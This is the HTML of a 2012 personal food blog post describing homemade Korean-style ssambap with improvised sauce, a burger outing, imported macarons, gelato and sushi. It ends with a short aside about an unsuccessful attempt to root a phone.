<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6HMH-bFrh7aTeGVliu7iHjDpyzowjPZ1kjMYOVTK9onJuKkxekjYy3HosXLJweWLd-A4dF5NDdL452Zyv2P6zTCjtMsvFbXCpqPwQBWUZssDSwEW49XggVt_eTb06Yk7m6UFySEnr7J7h/s1600/C360_2012-10-04-17-56-31.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6HMH-bFrh7aTeGVliu7iHjDpyzowjPZ1kjMYOVTK9onJuKkxekjYy3HosXLJweWLd-A4dF5NDdL452Zyv2P6zTCjtMsvFbXCpqPwQBWUZssDSwEW49XggVt_eTb06Yk7m6UFySEnr7J7h/s1600/C360_2012-10-04-17-56-31.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6HMH-bFrh7aTeGVliu7iHjDpyzowjPZ1kjMYOVTK9onJuKkxekjYy3HosXLJweWLd-A4dF5NDdL452Zyv2P6zTCjtMsvFbXCpqPwQBWUZssDSwEW49XggVt_eTb06Yk7m6UFySEnr7J7h/s640/C360_2012-10-04-17-56-31.jpg" width="640" /></a></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>Beef, sauce, and onions on romaine.</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">AN HOUR OR SO BEFORE DINNER, I&nbsp;SAUTÉED&nbsp;THE MARINATED VEGGIES AND THEN PAN FRIED THE MEAT. IT WAS A MIRACLE THAT THE SMOKE DETECTOR DIDN'T GO OFF THAT EVENING!</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">WE ONLY HAD ROMAINE LETTUCE SO I HAD TO STEAM IT FOR A BIT TO MAKE IT SOFT ENOUGH TO WRAP THE MEAT AND TOPPINGS... WHICH BRINGS ME TO MY SAUCE STORY:</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">A long long time ago (three days before today) I attempted to fashion this meal to be very Korean styled, so I needed the sauce that they eat when they eat this ssambap. And of course, I obviously didn't have the&nbsp;chilli&nbsp;paste and soybean paste needed to make the ssamjang.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">What I did have that seemed the closest to what I needed was chilli flakes and miso soup paste. Which is what I used, along with a gooey glob of mashed overcooked rice and minced onion (which made me tear like I was watching a sad drama).</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">So after half a century (half an hour) of cooking it at a low heat over the stove (to let it thicken), I was faced with success. And the sauce and meat and lettuce lived happily ever after (in my mouth).</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">~ T h e &nbsp;E n d ~</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; margin-left: 1em; margin-right: 1em;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8j2LD_WQMOuAaIe9AWQCskjJ3BHBBqOCpFX7D8vppcveUs6TgKMs_Aw-wUQL3SMIwh4bL73y4LW9mllSfpAa5XQKbCVvfPIdLYOxipH4HVf7XH95BQJevF6My3aU8OIfnrmKWnJHRYG7P/s1600/IMAG0151.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8j2LD_WQMOuAaIe9AWQCskjJ3BHBBqOCpFX7D8vppcveUs6TgKMs_Aw-wUQL3SMIwh4bL73y4LW9mllSfpAa5XQKbCVvfPIdLYOxipH4HVf7XH95BQJevF6My3aU8OIfnrmKWnJHRYG7P/s640/IMAG0151.jpg" width="640" /></a></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>Omnomnomnom</i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">OH YES, AND HOW COME MY DINNER FOR THREE TURNED TO DINNER FOR TWO? &nbsp;MY BEST FRIEND/GIRLFRIEND/SISTER DECIDED TO NOT EAT DINNER AND ANSWER HER HUNGRY STOMACH WITH A BAG OF CARROTS AND CHIPS (SHE STILL DILIGENTLY CLEANED THE DISHES THOUGH!).</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">OH, I HAVE SO MANY THINGS TO TELL YOU ALL TODAY! (SO HARD TO CONTAIN SELF SO I SHALL JUST LET IT ALL OUT)</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">MY FRIEND VISITED US ALL THE WAY FROM MISSISSAUGA AND TOOK US OUT TO EAT. WE FIRST WENT TO EAT BURGERS AT THE WORKS. I'M ALWAYS IN THE MOOD FOR MUSHROOM AND ONIONS AND CHEESE SO THIS WAS WHAT I PICKED:</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw-U11e1S5SqeBePYCY9NTjgFr7g3RzM0krH6txdEEP9iDg143jgECUqSMNwYhr98VMLSOMxWviGS-84RqKttKk0Z2XboQNzm2HJqVpd1Kjf3_WrROhLaTnLjUmx5WwX22J-o39ItTesfq/s1600/IMAG0080.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw-U11e1S5SqeBePYCY9NTjgFr7g3RzM0krH6txdEEP9iDg143jgECUqSMNwYhr98VMLSOMxWviGS-84RqKttKk0Z2XboQNzm2HJqVpd1Kjf3_WrROhLaTnLjUmx5WwX22J-o39ItTesfq/s640/IMAG0080.jpg" width="640" /></span></a></div>
<div style="text-align: center;">
<i style="color: #666666; font-family: Verdana, sans-serif;">Beef patty with mushrooms, caramelized onions, a slice of brie, tomatoes, sandwiched between a whole wheat bun.</i></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">THE ONE THING I THINK I REGRETTED (OTHER THAN HAVING A BIGGER MOUTH TO EAT THIS) WAS TO CHOOSE A PORTOBELLO PATTY BECAUSE I THINK THE BEEF WAS TOO DRY.&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I CHOSE A SIDE OF SWEET POTATO FRIES BECAUSE <b>I LOVE SWEET POTATOES</b>&nbsp;IN ANY FORM (MASHED, BAKED, FRIED, DRIED), WITH A TANGY MAYO DIP.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><span style="font-family: Verdana, sans-serif;">AFTERWARDS, WE WENT TO THE ITALIAN MARKET, VINCENZO'S, TO SHOP AROUND... UNTIL I DISCOVERED...</span><span style="font-family: Verdana, sans-serif;">&nbsp;</span></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvd1eohKN7EozgSK4f0hv7iB_fcTf9_QFOudyZAwUC0RofNiCpbgftCvmLnRrvlspHCkzsPqGd_8XlhDV7h7tZva1Rar6JiZ1nP1skHwI7Ozb7Z8TsrVC3EopJMhyphenhyphenngtUJWHE447Xp41O1/s1600/IMAG0085.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvd1eohKN7EozgSK4f0hv7iB_fcTf9_QFOudyZAwUC0RofNiCpbgftCvmLnRrvlspHCkzsPqGd_8XlhDV7h7tZva1Rar6JiZ1nP1skHwI7Ozb7Z8TsrVC3EopJMhyphenhyphenngtUJWHE447Xp41O1/s640/IMAG0085.jpg" width="640" /></span></a></div>
<div style="text-align: center;">
<i style="color: #666666; font-family: Verdana, sans-serif;">Macarons, imported from France</i></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I BOUGHT TWO (AS YOU CAN SEE ABOVE): ONE STRAWBERRY POPPYSEED, AND THE OTHER ALMOND APRICOT. I THINK I ENJOYED THE ALMOND APRICOT MORE CAUSE THE FLAVOUR WAS A BIT DIFFERENT. BUT I REALLY SHOULD'VE LET THEM SIT OUT UNTIL THEY BECAME A BIT MORE ROOM TEMPERATURE CAUSE THE CENTRE WAS A BIT HARDER THAN I HOPED IT WOULD BE.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">OTHER THAN THAT, THE SHELLS SEEMED A BIT TOO DRY... BUT THAT SHOULDN'T BE A PROBLEM IF THEY WERE SHIPPED FROM FRANCE CAUSE THEY SHOULD HAVE HAD A SUFFICIENT TIME TO MATURE.</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">ANYHOW, I STILL HAD A GREAT TIME WITH THEM!</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2SjFPEsJqe8WsIJgvP8sIxh3O29XsboP9OxvhboluC0GrU_LciUzVIFYvQjdtYOeKrUcE7DfLwTWa-i2IaX4oUifGwZ6019t0PxROFPFJCeC7g6BPJmGg6BbvwjYhGN0XqgQ1H3skubNd/s1600/WP_000179.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2SjFPEsJqe8WsIJgvP8sIxh3O29XsboP9OxvhboluC0GrU_LciUzVIFYvQjdtYOeKrUcE7DfLwTWa-i2IaX4oUifGwZ6019t0PxROFPFJCeC7g6BPJmGg6BbvwjYhGN0XqgQ1H3skubNd/s640/WP_000179.jpg" width="640" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i style="color: #666666; font-family: Verdana, sans-serif;">Taking pictures at every angle, hoping that one will score a presence on my blog.&nbsp;</i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghl4yFvFUW6Ag3UT492R00hCRPkQOhTuCws83ZuacWg5JAbrwK9b6bXyvHT_a-uJuixFKEam-Q1xj7IUJRuFlvv94L5t4lYA04PetrPvcTFlIphHZQy3R-vjumpy2akJTljlYBOdMhQuU8/s1600/WP_000183.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghl4yFvFUW6Ag3UT492R00hCRPkQOhTuCws83ZuacWg5JAbrwK9b6bXyvHT_a-uJuixFKEam-Q1xj7IUJRuFlvv94L5t4lYA04PetrPvcTFlIphHZQy3R-vjumpy2akJTljlYBOdMhQuU8/s640/WP_000183.jpg" width="640" /></span></a></div>
<div style="text-align: center;">
<span style="color: #666666;">&nbsp;</span><i style="color: #666666; font-family: Verdana, sans-serif; text-align: center;">The too happy me - My friends pretended to not know me for about 10 minutes while I laughed and giggled a little bit too much.</i></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSDSHV0QPQtDgfvm_ARB1DTsEdSus0C7OjQH35IWkxB8xaQLVkJLhAOTH5BfiBpQwF9s_XSLaW99_ui81kbgvDCGB4HyIpFZICOeNo9YZAzwWpB4SU2ax_jKtEM070TnPIdIvg38KfarQA/s1600/WP_000186.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSDSHV0QPQtDgfvm_ARB1DTsEdSus0C7OjQH35IWkxB8xaQLVkJLhAOTH5BfiBpQwF9s_XSLaW99_ui81kbgvDCGB4HyIpFZICOeNo9YZAzwWpB4SU2ax_jKtEM070TnPIdIvg38KfarQA/s640/WP_000186.jpg" width="640" /></span></a></div>
<div style="text-align: center;">
<i style="color: #666666; font-family: Verdana, sans-serif;">Let's not forget the pistachio and lemon gelato that's being neglected now (but not for long!)</i></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">LET'S FINISH THIS OFF WITH SOMETHING I LOVE A LOT~</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeDukcc_TBdjgLI4yrISHC63DpEq6_iLWeAFxQHsPFSd_Ybc1i2otmkf_9Xlo6F8MJtkMT32OTjR3iGdaxYhC_p5zgdYM5QPxo6clOKF8TbdDwSAILvigFqjhDO766LIxyg71oBlTTHQ58/s1600/IMAG0119.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeDukcc_TBdjgLI4yrISHC63DpEq6_iLWeAFxQHsPFSd_Ybc1i2otmkf_9Xlo6F8MJtkMT32OTjR3iGdaxYhC_p5zgdYM5QPxo6clOKF8TbdDwSAILvigFqjhDO766LIxyg71oBlTTHQ58/s640/IMAG0119.jpg" width="360" /></span></a></div>
<div style="text-align: center;">
<span style="color: #666666;">&nbsp;</span><i style="color: #666666; font-family: Verdana, sans-serif; text-align: center;">I love salmon, especially the one with lots of fat, but my love with butterfish/oilfish is on another level.&nbsp;</i></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXbJokeiSbh2Kp5qqI4FUNy4N-c8QSHE9FHMX_5_OctiQfKXFwjvxwmvvM1dcan91LQW0_xfU1ys6GQvRiZ2_nD-iOTc16p18O5IO3Grzsvknm3S15-VPHrVjUM_1gj4VOoWz5P1LiiUMZ/s1600/IMAG0120.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXbJokeiSbh2Kp5qqI4FUNy4N-c8QSHE9FHMX_5_OctiQfKXFwjvxwmvvM1dcan91LQW0_xfU1ys6GQvRiZ2_nD-iOTc16p18O5IO3Grzsvknm3S15-VPHrVjUM_1gj4VOoWz5P1LiiUMZ/s640/IMAG0120.jpg" width="360" /></span></a></div>
<div style="text-align: center;">
<i style="color: #666666; font-family: Verdana, sans-serif;">Lots of maki, and seaweed salad&nbsp;</i></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx9YI-cQD_ppcbkarkzwnFpqpV_CNHoWZ1PoQVjwAUlnxsogYjRoM24q4a07KUUZwj7LwaYlOzz8VBa6XKfUXNzm4q5r36XgJYZBxZaWdoLvNdAlPMvYxppCD1fMMN1GiON7JY_Ryq61-o/s1600/IMAG0121.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx9YI-cQD_ppcbkarkzwnFpqpV_CNHoWZ1PoQVjwAUlnxsogYjRoM24q4a07KUUZwj7LwaYlOzz8VBa6XKfUXNzm4q5r36XgJYZBxZaWdoLvNdAlPMvYxppCD1fMMN1GiON7JY_Ryq61-o/s640/IMAG0121.jpg" width="640" /></span></a></div>
<div style="text-align: center;">
<i style="color: #666666; font-family: Verdana, sans-serif;">Some inari sushi, spring rolls, more maki, sunomono and edamame</i></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I HOPE I'VE LET YOUR EYES FEAST IN THIS POST. PLEASE CONTINUE SCROLLING DOWN FOR MORE VISUAL MEALS.&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
</div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="color: #666666;">X</span></span></div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="color: #666666;">UNTIL NEXT TIME,</span></span></div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="color: #666666;">VICKI CHOW</span></span></div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 12px; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="color: #666666;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 12px; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="color: #666666;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 12px; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="color: #666666;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; font-family: Verdana, Geneva, sans-serif; font-size: 12px; line-height: 17.233333587646484px; margin: 0px; padding: 0px;">
</div>
<div class="post-body" id="post-5573526037572128074" style="background-color: white; font-family: Verdana, Geneva, sans-serif; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: justify;">
<div style="margin: 0px; padding: 0px; text-align: center;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="font-family: Verdana, sans-serif; margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-size: large;">P/S</span></span></span></div>
<div style="font-size: 12px; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="font-size: 12px; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;"><br style="margin: 0px; padding: 0px;" /></span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;">Remember how I said that I was going to root my phone because I wanted to?&nbsp;</span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;">Yes, I eventually got to doing it! After an hour or so of downloading everything, waiting for the codes, feeling like a hacker, I used a root checker I downloaded from Google Apps, and guess what?</span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;">My phone's still not rooted.</span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666;">So I got frustrated and realized that these technological stuff is definitely not my forte. *waves white flag*</span></div>
</div>
</div>
</div>
<br />
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Perhaps I shall consult my friend who seems to have a history of rooting phones to help me root my phone - my phone still has hope! ^^</span></div>
<div style="text-align: center;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
</div>
<script type='text/javascript'>
	createSummaryAndThumb("summary9158707895294948829","ADVENTURES OUTSIDE THE KITCHEN","https://www.vickichowder.com/2012/10/blog-post.html","Saturday, October 06, 2012","0","<a href='https://www.vickichowder.com/search/label/BEEF?max-results=6' rel='tag'>BEEF</a> ,<a href='https://www.vickichowder.com/search/label/BURGER?max-results=6' rel='tag'>BURGER</a> ,<a href='https://www.vickichowder.com/search/label/BUTTER%20FISH?max-results=6' rel='tag'>BUTTER FISH</a> ,<a href='https://www.vickichowder.com/search/label/CHILLI?max-results=6' rel='tag'>CHILLI</a> ,<a href='https://www.vickichowder.com/search/label/EDAMAME?max-results=6' rel='tag'>EDAMAME</a> ,<a href='https://www.vickichowder.com/search/label/GELATO?max-results=6' rel='tag'>GELATO</a> ,<a href='https://www.vickichowder.com/search/label/INARI?max-results=6' rel='tag'>INARI</a> ,<a href='https://www.vickichowder.com/search/label/KOREAN?max-results=6' rel='tag'>KOREAN</a> ,<a href='https://www.vickichowder.com/search/label/LETTUCE?max-results=6' rel='tag'>LETTUCE</a> ,<a href='https://www.vickichowder.com/search/label/MACARONS?max-results=6' rel='tag'>MACARONS</a> ,<a href='https://www.vickichowder.com/search/label/MAKI?max-results=6' rel='tag'>MAKI</a> ,<a href='https://www.vickichowder.com/search/label/ONIONS?max-results=6' rel='tag'>ONIONS</a> ,<a href='https://www.vickichowder.com/search/label/PISTACHIO?max-results=6' rel='tag'>PISTACHIO</a> ,<a href='https://www.vickichowder.com/search/label/SALMON?max-results=6' rel='tag'>SALMON</a> ,<a href='https://www.vickichowder.com/search/label/SASHIMI?max-results=6' rel='tag'>SASHIMI</a> ,<a href='https://www.vickichowder.com/search/label/SSAMBAP?max-results=6' rel='tag'>SSAMBAP</a> ,<a href='https://www.vickichowder.com/search/label/SUNOMONO?max-results=6' rel='tag'>SUNOMONO</a> ,<a href='https://www.vickichowder.com/search/label/SWEET%20%20POTATO?max-results=6' rel='tag'>SWEET  POTATO</a> ,<a href='https://www.vickichowder.com/search/label/THE%20WORKS?max-results=6' rel='tag'>THE WORKS</a> ,<a href='https://www.vickichowder.com/search/label/VINCENZO%27S?max-results=6' rel='tag'>VINCENZO&#39;S</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='http://www.facebook.com/sharer.php?u=https://www.vickichowder.com/2012/10/blog-post.html' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.vickichowder.com/2012/10/blog-post.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.vickichowder.com/2012/10/blog-post.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='item-infos' style='display:none;'>
<script type='text/javascript'>
       var timestamp = 'Saturday, October 06, 2012';
       if (timestamp != '') {
               var timesplit = timestamp.split(",");
               var date_yyyy = timesplit[2];
               var timesplit = timesplit[1].split(" ");
               var date_dd = timesplit[2];
               var date_mmm = timesplit[1].substring(0, 3);
       }
</script>
</div>
<div class='meta-date'>
<script type='text/javascript'>document.write(date_mmm);</script>
<script type='text/javascript'>document.write(date_dd);</script>,<script type='text/javascript'>document.write(date_yyyy);</script>					
						by   <a href='' rel='author' title='author profile'>
vickichowder
</a>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.vickichowder.com/2012/10/'></div>
<div class='pagination'>
<div class='newer'><a href='https://www.vickichowder.com/search?updated-max=2012-11-22T18:41:00-08:00&max-results=5&reverse-paginate=true'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://www.vickichowder.com/search?updated-max=2012-10-06T21:32:00-07:00&max-results=5'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
</div></div>
<div class='section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vickichowder.com/2013/04/recipe-penang-laksa.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlXPRTNKN-XzayGBTuCppRXdN8bgYd-sZusKSmltXo2bAz7xDZlsCldcGiBc7T0gvFWkjQYmwuJKgp7fZBd0gHCwF7hFj6Ztm0-IcaC4hP9Bxzw3UjhAjuRjG5Q4nLJ_Fbb36B21Pv-F5p/s72-c/IMAG3496.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vickichowder.com/2013/04/recipe-penang-laksa.html'>RECIPE: PENANG LAKSA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.vickichowder.com/2013/04/sake-sushi-bar-koreatown-toronto.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B9qQ33oyPMyBduFosPGHXKjBQ9CRhm2E3bbCNukctf_U5mU30irsbUf8sGERTEd4RRoNkGfwrbuTfd6Y-r-KCKVrOqCeXqNySbq2maHslA-lk1DV4q08Juyugz3YEq_6a6mHvxlWeNpd/s72-c/IMAG3878.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vickichowder.com/2013/04/sake-sushi-bar-koreatown-toronto.html'>SAKE SUSHI BAR, KOREATOWN, TORONTO</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
